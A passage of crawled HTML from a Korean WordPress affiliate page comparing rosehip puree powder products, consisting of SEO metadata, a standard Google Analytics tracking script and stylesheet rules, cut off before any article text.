

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dkevent.kr/%EB%A1%9C%EC%A6%88%ED%9E%99%ED%93%A8%EB%A0%88%EB%B6%84%EB%A7%90-%EC%B6%94%EC%B2%9C-best-%EC%9D%B8%EA%B8%B0%EC%83%81%ED%92%88-%EA%B0%80%EA%B2%A9-%EB%B9%84%EA%B5%90/
body_size: 39724
content:
<!DOCTYPE html>
<html lang="ko-KR">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>로즈힙퓨레분말 추천 BEST 인기상품 가격 비교</title>
	<meta name="description" content="로즈힙퓨레분말 최고로 인기 있는 제품들을 소개 드리려고 합니다. 2023년 기준 판매량이 가장 많고 배송 및 긍정적인 후기가 많은 상품들로 엄선해보았습니다. 로즈힙퓨레분말 추천 상품들을 확인해보시고 쇼핑에 참고하세요" />
	<link rel="canonical" href="https://dkevent.kr/로즈힙퓨레분말-추천-best-인기상품-가격-비교/" />
	<meta property="og:locale" content="ko_KR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="로즈힙퓨레분말 추천 BEST 인기상품 가격 비교" />
	<meta property="og:description" content="로즈힙퓨레분말 최고로 인기 있는 제품들을 소개 드리려고 합니다. 2023년 기준 판매량이 가장 많고 배송 및 긍정적인 후기가 많은 상품들로 엄선해보았습니다. 로즈힙퓨레분말 추천 상품들을 확인해보시고 쇼핑에 참고하세요" />
	<meta property="og:url" content="https://dkevent.kr/로즈힙퓨레분말-추천-best-인기상품-가격-비교/" />
	<meta property="og:site_name" content="Review Haven" />
	<meta property="article:published_time" content="2023-10-21T08:20:04+00:00" />
	<meta property="article:modified_time" content="2023-10-21T08:20:08+00:00" />
	<meta property="og:image" content="https://thumbnail10.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/ba7f/9a0781789ee9936aa1c4065592dc74215fe9555699109b07c2d7bf4f369a.jpg" />
	<meta name="author" content="leonhard" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="글쓴이" />
	<meta name="twitter:data1" content="leonhard" />
	<meta name="twitter:label2" content="예상 되는 판독 시간" />
	<meta name="twitter:data2" content="8분" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://dkevent.kr/%eb%a1%9c%ec%a6%88%ed%9e%99%ed%93%a8%eb%a0%88%eb%b6%84%eb%a7%90-%ec%b6%94%ec%b2%9c-best-%ec%9d%b8%ea%b8%b0%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/#article","isPartOf":{"@id":"https://dkevent.kr/%eb%a1%9c%ec%a6%88%ed%9e%99%ed%93%a8%eb%a0%88%eb%b6%84%eb%a7%90-%ec%b6%94%ec%b2%9c-best-%ec%9d%b8%ea%b8%b0%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/"},"author":{"name":"leonhard","@id":"https://dkevent.kr/#/schema/person/055d01bbce990c5b3a249eb0b73b8e30"},"headline":"로즈힙퓨레분말 추천 BEST 인기상품 가격 비교","datePublished":"2023-10-21T08:20:04+00:00","dateModified":"2023-10-21T08:20:08+00:00","mainEntityOfPage":{"@id":"https://dkevent.kr/%eb%a1%9c%ec%a6%88%ed%9e%99%ed%93%a8%eb%a0%88%eb%b6%84%eb%a7%90-%ec%b6%94%ec%b2%9c-best-%ec%9d%b8%ea%b8%b0%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/"},"wordCount":51,"commentCount":0,"publisher":{"@id":"https://dkevent.kr/#/schema/person/055d01bbce990c5b3a249eb0b73b8e30"},"image":{"@id":"https://dkevent.kr/%eb%a1%9c%ec%a6%88%ed%9e%99%ed%93%a8%eb%a0%88%eb%b6%84%eb%a7%90-%ec%b6%94%ec%b2%9c-best-%ec%9d%b8%ea%b8%b0%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/#primaryimage"},"thumbnailUrl":"https://thumbnail10.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/ba7f/9a0781789ee9936aa1c4065592dc74215fe9555699109b07c2d7bf4f369a.jpg","articleSection":["shopping"],"inLanguage":"ko-KR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dkevent.kr/%eb%a1%9c%ec%a6%88%ed%9e%99%ed%93%a8%eb%a0%88%eb%b6%84%eb%a7%90-%ec%b6%94%ec%b2%9c-best-%ec%9d%b8%ea%b8%b0%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/#respond"]}]},{"@type":"WebPage","@id":"https://dkevent.kr/%eb%a1%9c%ec%a6%88%ed%9e%99%ed%93%a8%eb%a0%88%eb%b6%84%eb%a7%90-%ec%b6%94%ec%b2%9c-best-%ec%9d%b8%ea%b8%b0%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/","url":"https://dkevent.kr/%eb%a1%9c%ec%a6%88%ed%9e%99%ed%93%a8%eb%a0%88%eb%b6%84%eb%a7%90-%ec%b6%94%ec%b2%9c-best-%ec%9d%b8%ea%b8%b0%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/","name":"로즈힙퓨레분말 추천 BEST 인기상품 가격 비교","isPartOf":{"@id":"https://dkevent.kr/#website"},"primaryImageOfPage":{"@id":"https://dkevent.kr/%eb%a1%9c%ec%a6%88%ed%9e%99%ed%93%a8%eb%a0%88%eb%b6%84%eb%a7%90-%ec%b6%94%ec%b2%9c-best-%ec%9d%b8%ea%b8%b0%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/#primaryimage"},"image":{"@id":"https://dkevent.kr/%eb%a1%9c%ec%a6%88%ed%9e%99%ed%93%a8%eb%a0%88%eb%b6%84%eb%a7%90-%ec%b6%94%ec%b2%9c-best-%ec%9d%b8%ea%b8%b0%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/#primaryimage"},"thumbnailUrl":"https://thumbnail10.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/ba7f/9a0781789ee9936aa1c4065592dc74215fe9555699109b07c2d7bf4f369a.jpg","datePublished":"2023-10-21T08:20:04+00:00","dateModified":"2023-10-21T08:20:08+00:00","description":"로즈힙퓨레분말 최고로 인기 있는 제품들을 소개 드리려고 합니다. 2023년 기준 판매량이 가장 많고 배송 및 긍정적인 후기가 많은 상품들로 엄선해보았습니다. 로즈힙퓨레분말 추천 상품들을 확인해보시고 쇼핑에 참고하세요","breadcrumb":{"@id":"https://dkevent.kr/%eb%a1%9c%ec%a6%88%ed%9e%99%ed%93%a8%eb%a0%88%eb%b6%84%eb%a7%90-%ec%b6%94%ec%b2%9c-best-%ec%9d%b8%ea%b8%b0%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/#breadcrumb"},"inLanguage":"ko-KR","potentialAction":[{"@type":"ReadAction","target":["https://dkevent.kr/%eb%a1%9c%ec%a6%88%ed%9e%99%ed%93%a8%eb%a0%88%eb%b6%84%eb%a7%90-%ec%b6%94%ec%b2%9c-best-%ec%9d%b8%ea%b8%b0%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/"]}]},{"@type":"ImageObject","inLanguage":"ko-KR","@id":"https://dkevent.kr/%eb%a1%9c%ec%a6%88%ed%9e%99%ed%93%a8%eb%a0%88%eb%b6%84%eb%a7%90-%ec%b6%94%ec%b2%9c-best-%ec%9d%b8%ea%b8%b0%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/#primaryimage","url":"https://thumbnail10.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/ba7f/9a0781789ee9936aa1c4065592dc74215fe9555699109b07c2d7bf4f369a.jpg","contentUrl":"https://thumbnail10.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/ba7f/9a0781789ee9936aa1c4065592dc74215fe9555699109b07c2d7bf4f369a.jpg"},{"@type":"BreadcrumbList","@id":"https://dkevent.kr/%eb%a1%9c%ec%a6%88%ed%9e%99%ed%93%a8%eb%a0%88%eb%b6%84%eb%a7%90-%ec%b6%94%ec%b2%9c-best-%ec%9d%b8%ea%b8%b0%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dkevent.kr/"},{"@type":"ListItem","position":2,"name":"로즈힙퓨레분말 추천 BEST 인기상품 가격 비교"}]},{"@type":"WebSite","@id":"https://dkevent.kr/#website","url":"https://dkevent.kr/","name":"Review Haven","description":"Review Haven","publisher":{"@id":"https://dkevent.kr/#/schema/person/055d01bbce990c5b3a249eb0b73b8e30"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dkevent.kr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ko-KR"},{"@type":["Person","Organization"],"@id":"https://dkevent.kr/#/schema/person/055d01bbce990c5b3a249eb0b73b8e30","name":"leonhard","image":{"@type":"ImageObject","inLanguage":"ko-KR","@id":"https://dkevent.kr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8ef0f48c740377e7e42e29b58d45a667b7599a1833cb3044f5e0e37a3b353179?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8ef0f48c740377e7e42e29b58d45a667b7599a1833cb3044f5e0e37a3b353179?s=96&d=mm&r=g","caption":"leonhard"},"logo":{"@id":"https://dkevent.kr/#/schema/person/image/"},"url":"https://dkevent.kr/author/wnrnal2000/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Review Haven &raquo; 피드" href="https://dkevent.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Review Haven &raquo; 댓글 피드" href="https://dkevent.kr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dkevent.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdkevent.kr%2F%25eb%25a1%259c%25ec%25a6%2588%25ed%259e%2599%25ed%2593%25a8%25eb%25a0%2588%25eb%25b6%2584%25eb%25a7%2590-%25ec%25b6%2594%25ec%25b2%259c-best-%25ec%259d%25b8%25ea%25b8%25b0%25ec%2583%2581%25ed%2592%2588-%25ea%25b0%2580%25ea%25b2%25a9-%25eb%25b9%2584%25ea%25b5%2590%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dkevent.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdkevent.kr%2F%25eb%25a1%259c%25ec%25a6%2588%25ed%259e%2599%25ed%2593%25a8%25eb%25a0%2588%25eb%25b6%2584%25eb%25a7%2590-%25ec%25b6%2594%25ec%25b2%259c-best-%25ec%259d%25b8%25ea%25b8%25b0%25ec%2583%2581%25ed%2592%2588-%25ea%25b0%2580%25ea%25b2%25a9-%25eb%25b9%2584%25ea%25b5%2590%2F&format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5VG7B88XCX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dkevent.kr\/%EB%A1%9C%EC%A6%88%ED%9E%99%ED%93%A8%EB%A0%88%EB%B6%84%EB%A7%90-%EC%B6%94%EC%B2%9C-best-%EC%9D%B8%EA%B8%B0%EC%83%81%ED%92%88-%EA%B0%80%EA%B2%A9-%EB%B9%84%EA%B5%90\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5VG7B88XCX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5VG7B88XCX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden 